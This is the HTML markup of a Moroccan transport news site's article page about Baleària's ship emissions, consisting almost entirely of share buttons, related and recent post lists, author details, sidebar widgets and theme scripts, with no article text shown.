								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5063" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Baleària%20réduit%20les%20émissions%20de%20CO2%20de%20ses%20navires%20-%20https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fuploads%2F2023%2F07%2FMaritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires.jpg&#038;description=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;title=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;name=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;title=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;text=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Baleària%20réduit%20les%20émissions%20de%20CO2%20de%20ses%20navires&#038;BODY=https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://tlr.ma/transnet-et-maersk-sassocient-pour-optimiser-les-chaines-logistiques/">Transnet et Maersk s&rsquo;associent pour optimiser les chaînes logistiques</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://tlr.ma/defis-de-durabilite-dans-le-commerce-electronique-visibilite-de-bout-en-bout-et-reduction-des-emissions-du-dernier-kilometre/">Défis de durabilité dans le commerce électronique : visibilité de bout en bout et réduction des émissions du dernier kilomètre</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-author penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='https://secure.gravatar.com/avatar/5ffe0c4ab2b5522f58c972fc2ebd4d6aa7a8a27e14c334de77095609c81c06a5?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<h5><a href="https://tlr.ma/author/newstlr-ma/" title="Articles par Youness Elayammi" rel="author">Youness Elayammi</a></h5>
		<div class="author-description">
				</div>
		<div class="author-socials">
																										</div>
	</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-4019 post type-post status-publish format-standard has-post-thumbnail hentry category-shipping penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2021/03/Cma-Cgm-Zheng-480x320.jpg" href="https://tlr.ma/cma-cgm-lance-le-service-le-plus-rapide-entre-le-bangladesh-et-le-moyen-orient/"></a><h4 class="entry-title"><a href="https://tlr.ma/cma-cgm-lance-le-service-le-plus-rapide-entre-le-bangladesh-et-le-moyen-orient/">CMA CGM lance le service le plus rapide entre le Bangladesh et le Moyen-Orient</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published" datetime="2023-03-16T10:43:18+01:00">16 mars 2023</time><time class="updated" datetime="2025-10-21T16:28:14+01:00">21 octobre 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-4012 post type-post status-publish format-standard has-post-thumbnail hentry category-regions category-shipping penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2023/03/20230302_104830-scaled-480x320.jpg" href="https://tlr.ma/les-commandants-des-ports-africains-se-rencontrent-a-tanger/"></a><h4 class="entry-title"><a href="https://tlr.ma/les-commandants-des-ports-africains-se-rencontrent-a-tanger/">Les Commandants des ports Africains se rencontrent à Tanger</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published" datetime="2023-03-02T16:08:05+01:00">2 mars 2023</time><time class="updated" datetime="2025-10-21T16:28:18+01:00">21 octobre 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-7618 post type-post status-publish format-standard has-post-thumbnail hentry category-shipping penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-16.52.17_e08d68ac-480x320.jpg" href="https://tlr.ma/isem-alumni-journee-mondiale-mer/"></a><h4 class="entry-title"><a href="https://tlr.ma/isem-alumni-journee-mondiale-mer/">Le Maroc célèbre la Journée mondiale de la Mer : l’ISEM Alumni trace les grandes lignes d’un avenir maritime durable</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published" datetime="2025-09-26T08:41:35+01:00">26 septembre 2025</time><time class="updated" datetime="2025-10-21T15:53:05+01:00">21 octobre 2025</time></div></div></div></div><div id="wordpress-5063-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-5063  no-comment-yet" id="comments">
	<div class='comments'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/balearia-reduit-les-emissions-de-co2-de-ses-navires/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">Vous devez <a href="https://tlr.ma/log/?redirect_to=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
</div>				</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="text-3" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><p>23, Bd Boured - Roches Noires Casablanca 20290 - Maroc</p>
<p>Tél : +212 (0) 522 24 60 62<br />
+212 (0) 608 87 22 11<br />
E-mail:<br />
Newsroom: news@tlr.ma<br />
Publicité: ads@tlr.ma<br />
Direction: admin@eagle-eye.ma</p>
</div>
		</div>	<div id="penci-social-counter--77334" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Social Media</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/PenciDesign"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/envato"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="http://instagram.com/#"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__youtube penci-social__empty"><div class="penci-social__content"><a href="http://www.youtube.com/envato"><i class="fa fa-youtube-play"></i></a></div></div><div class="penci-social__item penci-social__email_me penci-social__empty"><div class="penci-social__content"><a href="mailto:example@gmail.com"><i class="fa fa-envelope"></i></a></div></div><div class="penci-social__item penci-social__bloglovin penci-social__empty"><div class="penci-social__content"><a href="#"><i class="fa fa-heart"></i></a></div></div><div class="penci-social__item penci-social__vk penci-social__empty"><div class="penci-social__content"><a href="#"><i class="fa fa-vk"></i></a></div></div><div class="penci-social__item penci-social__vimeo penci-social__empty"><div class="penci-social__content"><a href="http://vimeo.com/#"><i class="fa fa-vimeo"></i></a></div></div>		</div>
	</div>
<style>#penci-social-counter--77334 .penci-social__item a,#penci-social-counter--77334 .penci-social__number,#penci-social-counter--77334 .penci-social__info-text,#penci-social-counter--77334 .penci-social__item .penci-social__button,#penci-social-counter--77334.penci-social-counter--style-6 .penci-social__name { font-family:"Roboto";font-weight:600; }</style>	<div id="penci_block_6__45282336" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__45282336" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__45282336block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/byd-logo-png_seeklogo-546145-280x186.png" data-delay="" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title="BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title=" BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente ">BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Marsielle-RIKON-cropped-280x186.jpg" data-delay="" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title="Succès stratégique pour JSC Rikon au Maroc"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title=" Succès stratégique pour JSC Rikon au Maroc ">Succès stratégique pour JSC Rikon au Maroc</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/14643_1492531327-280x186.jpg" data-delay="" href="https://tlr.ma/ethiopian-airlines-boeing/" title="Ethiopian Airlines : Une Expansion Record avec l’Acquisition de 20 Nouveaux Boeing"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/ethiopian-airlines-boeing/" title=" Ethiopian Airlines : Une Expansion Record avec l’Acquisition de 20 Nouveaux Boeing ">Ethiopian Airlines : Une Expansion Record avec l’Acquisition de 20 Nouveaux Boeing</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-21T16:08:36+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:08:36+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/ethiopian-airlines-boeing/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__45282336 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__45282336 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__45282336 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__45282336 = new penciBlock();penci_block_6__45282336.blockID="penci_block_6__45282336";penci_block_6__45282336.atts_json = '{"build_query":"size:5","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__45282336","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__45282336.content="";penciBlocksArray.push(penci_block_6__45282336);</script><div id="penci_instagram-1" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-instagram"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Instagram</span></h4></div><p style="text-align: center;">This message appears for Admin Users only:<br>Please fill the Instagram Access Token. You can get Instagram Access Token by go to <a
                            href="https://tlr.ma/wp-admin/admin.php?page=penci_instgram_token"
                            target="_blank">this page</a></p></div><style>#penci_instagram-1 .penci-insta-user h4{ font-family: 'Mukta Vaani', sans-serif; }#penci_instagram-1 .penci-insta-user h4{ font-weight: 600; }</style>	<div id="penci-banner_box--72996" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<img width="1230" height="378" src="https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53.jpeg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53.jpeg 1230w, https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53-300x92.jpeg 300w, https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53-1024x315.jpeg 1024w" sizes="auto, (max-width: 1230px) 100vw, 1230px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--72996 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--72996 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	
<div id="penci_block_23__89528202" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__89528202" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>				        <span class="penci-slider-nav">
			<a class="penci-block-pag penci-slider-prev penci-pag-disabled"
               data-block_id="penci_block_23__89528202block_content" href="#"><i class="fa fa-angle-left"></i></a>
			<a class="penci-block-pag penci-slider-next "
               data-block_id="penci_block_23__89528202block_content" href="#"><i class="fa fa-angle-right"></i></a>
		</span>
			</div>
	<div id="penci_block_23__89528202block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/" title="Canon Picture Profiles, Get The Most Out of Your Video Features"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Canon%20Picture%20Profiles,%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features%20-%20https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fthemes%2Fpennews%2Fimages%2Fno-thumb.jpg&#038;description=Canon%20Picture%20Profiles%2C%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Canon%20Picture%20Profiles,%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features&#038;BODY=https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/" title=" Canon Picture Profiles, Get The Most Out of Your Video Features ">Canon Picture Profiles, Get The Most Out of...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-05-07T19:14:36+01:00">7 mai 2017</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2017-05-07T19:14:36+01:00">7 mai 2017</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/#comments"><i class="la la-comments"></i>2 </a></span></div><div class="penci-post-excerpt">Far far away, behind the word mountains, far from the countries Vokalia and...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2018/04/couv-N°56-site.jpg" data-delay="" href="https://tlr.ma/financial-gravity-hosts-ai-design-challenge-for-tax-planning-software/" title="Financial Gravity Hosts AI Design Challenge For Tax Planning Software"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/financial-gravity-hosts-ai-design-challenge-for-tax-planning-software/" title=" Financial Gravity Hosts AI Design Challenge For Tax Planning Software ">Financial Gravity Hosts AI Design Challenge For Tax...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-01-29T04:19:12+01:00">29 janvier 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/how-to-use-auto-af-fine-tune-on-your-nikon-dslr-the-right-way/" title="How to Use Auto AF Fine Tune on Your Nikon DSLR the Right Way"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/how-to-use-auto-af-fine-tune-on-your-nikon-dslr-the-right-way/" title=" How to Use Auto AF Fine Tune on Your Nikon DSLR the Right Way ">How to Use Auto AF Fine Tune on...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-05-01T19:14:36+01:00">1 mai 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/photo-exhibit-puts-talents-emotion-on-display/" title="Photo Exhibit Puts Talents, Emotion On Display"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/photo-exhibit-puts-talents-emotion-on-display/" title=" Photo Exhibit Puts Talents, Emotion On Display ">Photo Exhibit Puts Talents, Emotion On Display</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-06-24T19:14:36+01:00">24 juin 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2018/04/couv-N°56-site.jpg" data-delay="" href="https://tlr.ma/the-art-of-photography-as-therapy-for-your-clients/" title="The Art of Photography as Therapy for Your Clients"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/the-art-of-photography-as-therapy-for-your-clients/" title=" The Art of Photography as Therapy for Your Clients ">The Art of Photography as Therapy for Your...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-04-18T07:14:36+01:00">18 avril 2017</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 